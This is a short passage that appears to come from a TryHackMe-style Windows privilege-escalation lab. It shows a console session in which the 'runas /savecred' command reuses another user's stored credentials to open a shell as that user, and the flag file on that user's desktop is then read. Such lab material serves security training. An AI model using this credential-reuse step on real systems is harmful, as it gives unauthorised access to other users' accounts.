 PS C:\Users\thm-unpriv> runas /savecred /user:mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
PS C:\Users\thm-unpriv>
cmd.exe (running as WPRIVESC1\mike.katz)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\mike.katz\Desktop
C:\Users\mike.katz\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\mike.katz\Desktop
05/04/2022  05:17 AM    <DIR>          .
05/04/2022  05:17 AM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
05/04/2022  05:17 AM                24 flag.txt
3 File(s)          1,105 bytes
2 Dir(s)  14,821,232,640 bytes free
C:\Users\mike.katz\Desktop>type flag.txt
THM{WHAT_IS_MY_PASSWORD}
C:\Users\mike.katz\Desktop>